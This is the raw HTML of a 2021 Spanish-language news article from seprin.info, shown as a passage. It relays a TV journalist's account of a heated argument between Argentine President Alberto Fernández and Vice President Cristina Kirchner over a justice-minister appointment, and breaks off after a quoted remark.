

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seprin.info/2021/03/22/alberto-fernandez-a-cristina-kirchner-si-es-necesario-me-voy/
body_size: 15260
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<title>Alberto Fernández a Cristina Kirchner: “Si es necesario me voy” &#8211; Servicio Privado de Información</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Servicio Privado de Información &raquo; Feed" href="https://www.seprin.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Servicio Privado de Información &raquo; RSS de los comentarios" href="https://www.seprin.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seprin.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='newsexo-theme-fonts-css' href='https://www.seprin.info/wp-content/fonts/49d87e447d348fef5095eeedc17139d1.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.seprin.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.seprin.info/wp-content/themes/newsexo/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.seprin.info/wp-content/themes/newsexo/assets/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsexo-style-css' href='https://www.seprin.info/wp-content/themes/irvine-news/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-css' href='https://www.seprin.info/wp-content/themes/newsexo/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsexo-animate-css-css' href='https://www.seprin.info/wp-content/themes/newsexo/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.seprin.info/wp-content/themes/newsexo/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.seprin.info/wp-content/themes/newsexo/assets/css/jquery.smartmenus.bootstrap-4.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='irvine-news-parent-style-css' href='https://www.seprin.info/wp-content/themes/newsexo/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='irvine-news-child-style-css' href='https://www.seprin.info/wp-content/themes/irvine-news/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='irvine-news-default-css-css' href='https://www.seprin.info/wp-content/themes/irvine-news/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='irvine-news-bootstrap-smartmenus-css-css' href='https://www.seprin.info/wp-content/themes/irvine-news/assets/css/jquery.smartmenus.bootstrap-4.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.seprin.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/bootstrap.bundle.min.js?ver=6.8.3" id="bootstrap.bundle.min-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="newsexo-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/custom.js?ver=6.8.3" id="newsexo-custom-js-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.seprin.info/wp-content/themes/newsexo/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.seprin.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.seprin.info/wp-json/wp/v2/posts/8380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seprin.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.seprin.info/2021/03/22/alberto-fernandez-a-cristina-kirchner-si-es-necesario-me-voy/" />
<link rel='shortlink' href='https://www.seprin.info/?p=8380' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.seprin.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seprin.info%2F2021%2F03%2F22%2Falberto-fernandez-a-cristina-kirchner-si-es-necesario-me-voy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.seprin.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.seprin.info%2F2021%2F03%2F22%2Falberto-fernandez-a-cristina-kirchner-si-es-necesario-me-voy%2F&#038;format=xml" />
<style type="text/css">

/*------------------- Body ---------------------*/



/*------------------- H1---------------------*/

    h1 { font-family: Cairo; } 

/*------------------- H2---------------------*/

    h2{ font-family: Cairo; } 

/*------------------- H3---------------------*/

    h3 { font-family: Cairo; }

/*------------------- H4---------------------*/

    h4 { font-family: Cairo; }

/*------------------- H5---------------------*/

    h5 { font-family: Cairo; }

/*------------------- H6---------------------*/

    h6 { font-family: Cairo; }

</style>
<link rel="icon" href="https://www.seprin.info/wp-content/uploads/2022/09/cropped-cropped-SEPRINLOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.seprin.info/wp-content/uploads/2022/09/cropped-cropped-SEPRINLOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.seprin.info/wp-content/uploads/2022/09/cropped-cropped-SEPRINLOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.seprin.info/wp-content/uploads/2022/09/cropped-cropped-SEPRINLOGO-270x270.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>
<body class="wp-singular post-template-default single single-post postid-8380 single-format-standard wp-custom-logo wp-theme-newsexo wp-child-theme-irvine-news theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">



	<!--Header Sidebar-->
	<header class="site-header">
		<div class="container-full">
			<div class="row align-self-center">
							<div class="col-lg-6 col-md-6 col-sm-12">
					<aside class="widget"> 
						<ul class="head-contact-info">
							<li><i class="fa-regular fa-calendar-days"></i>
							domingo, 25 enero 2026							</li>
							<li><span id='newsexo-time' class="newsexo-time">  16:30</span></li>
						</ul>
					</aside>
				</div>
			
						
				<div class="col-lg-6 col-md-6 col-sm-12">
					<aside class="widget">

					<ul class="custom-social-icons">
							
						    <li class="followus">Follow Us						    </li>
					    							
							
					    								<li><a class="fa-square-facebook" href="#"><i class="fa-brands fa-square-facebook"></i></a></li>
								<li><a class="fa-square-twitter" href="#"><i class="fa-brands fa-square-twitter"></i></a></li>
								<li><a class="fa-google-plus" href="#"><i class="fa-brands fa-google-plus"></i></a></li>
								<li><a class="fa-linkedin" href="#"><i class="fa-brands fa-linkedin"></i></a></li>
													</ul>


					</aside>
				</div>
				
			</div>
		</div>
	</header>
	<!--/End of Header Sidebar-->


 
  	<!--Site Branding & Advertisement-->
	<section class="logo-banner logo-banner-overlay">
		<div class="container-full">
			<div class="row">
				<div class="col-lg-4 col-md-12 align-self-center">
								<div class="site-logo">
			<a href="https://www.seprin.info/" class="" rel="home"><img width="317" height="66" src="https://www.seprin.info/wp-content/uploads/2025/03/cropped-251.png" class="custom-logo" alt="Servicio Privado de Información" decoding="async" srcset="https://www.seprin.info/wp-content/uploads/2025/03/cropped-251.png 317w, https://www.seprin.info/wp-content/uploads/2025/03/cropped-251-300x62.png 300w" sizes="(max-width: 317px) 100vw, 317px" /></a>		</div>
	   	<div class="site-branding">
	    <h1 class="site-title"><a href="https://www.seprin.info/" rel="home">Servicio Privado de Información</a></h1>
					<p class="site-description">Leernos tiene sus privilegios</p>
			</div>
					</div>

				
			</div>
		</div>
	</section>	
	<!--End of Site Branding & Advertisement-->
    	
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg navbar-dark header-sticky">
		<div class="container-full">
			<div class="row">
			    <div class="col-lg-12 col-md-12"> 
				
					<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					  <span class="navbar-toggler-icon"></span>
					</button>
					<div id="navbarSupportedContent" class="navbar-collapse collapse">
						<div class="menu-principal-container"><ul id="menu-principal" class="nav navbar-nav"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-308"><a class="nav-link" href="https://www.seprin.info/category/portada/">Portada</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a class="nav-link" href="https://www.seprin.info/category/destacadas/">Destacadas</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a class="nav-link" href="https://www.seprin.info/category/politica/">Politica</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a class="nav-link" href="https://www.seprin.info/category/policial/">Policial</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a class="nav-link" href="https://www.seprin.info/category/economia/">Econ.</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a class="nav-link" href="mailto:seprin.arg@gmail.com">Email</a></li>
<li id="menu-item-18170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18170"><a class="nav-link" href="https://www.seprin.info/quienes-somos/">Nosotros</a></li>
<li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125"><a class="nav-link" href="https://twitter.com/seprin_arg">TW</a></li>
<li id="menu-item-30386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30386"><a class="nav-link" href="https://www.youtube.com/channel/UCxw0OGERs25WWXusSrZ6ZTQ">Youtube</a></li>
<li id="menu-item-40473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40473"><a class="nav-link" href="https://www.seprin.info/2022/07/04/10-canales-de-tv-de-noticias-todos-on-line/">Tv</a></li>
</ul></div>					</div>
				</div>
							</div>
		</div>
	</nav>
	<!-- /End of Navbar -->

	<div id="search-popup">
		<button type="button" class="close">×</button>
		<form method="get" id="searchform" class="search-form" action="https://www.seprin.info/">
			<input type="search" placeholder="Search here" name="s" id="s" />
			<button type="submit" class="btn btn-primary">Search</button>
		</form>
	</div>
	<!-- Theme Breadcrumb Area -->

		<section class="theme-breadcrumb-area">
				<div id="content" class="container-full">
					<div class="row g-lg-3">
						<div class="col-md-12 col-sm-12">						
							<ul class="page-breadcrumb wow animate fadeInUp" data-wow-delay=".3s""><li><a href="https://www.seprin.info">Home</a></li><li class="active"><a href="https://www.seprin.info:443/2021/03/22/alberto-fernandez-a-cristina-kirchner-si-es-necesario-me-voy/">Alberto Fernández a Cristina Kirchner: “Si es necesario me voy”</a></li></ul>						</div>
					</div>
				</div>
		</section>
	
<section class="single-news-area">
	<div class="container-full">
		<div class="row ">
				  
            <div class="col-lg-8 col-md-6 col-sm-12">
        			

			<article class="post grid-view-news-area pb-3 wow animate fadeInUp " data-wow-delay=".3s" class="post-8380 post type-post status-publish format-standard has-post-thumbnail hentry category-portada">		
				<div class="entry-meta">
					<span class="cat-links links-space">
						 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>				    </span>
				</div>	
				<header class="entry-header">
	            <h2 class="entry-title">Alberto Fernández a Cristina Kirchner: “Si es necesario me voy”</h2>				</header>		
				<div class="entry-meta align-self-center">
					<span class="author">
										<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
					</span>					
					<span class="posted-on">
						<i class="fa-regular fa-clock"></i>
			            <a href="https://www.seprin.info/2021/03/"><time>
						Mar 22, 2021</time></a>
					</span>
					<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://www.seprin.info/2021/03/22/alberto-fernandez-a-cristina-kirchner-si-es-necesario-me-voy/#respond">0</a></span>
				</div>		
				<figure class="post-thumbnail"><img width="1170" height="657" src="https://www.seprin.info/wp-content/uploads/2021/03/471253.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure>				<figcaption class="post-content">
					<div class="entry-content">
						<p>En un nuevo programa de “La Mirada” por Canal 26, el periodista Roberto García se refirió nuevamente a la relación entre el presidente Alberto Fernández y la vicepresidente Cristina Fernández de Kirchner.</p>
<p>“Alberto Fernández y Cristina Kirchner volvieron a discutir en forma acalorada, casi a los gritos, inclusive hasta tirando algún plato por la designación de Martín Soria en el ministerio de Justicia” así comenzó el conductor su tradicional editorial.</p>
<p>Y continuó: “parece que Alberto Fernández no estaba tan de acuerdo con esa decisión y esto causo descontento en la vicepresidente por la actitud del actual presidente” sostuvo. Y agregó</p>
<blockquote><p><strong>“Me están presionando demasiado, si es necesario me voy”.</strong></p></blockquote>
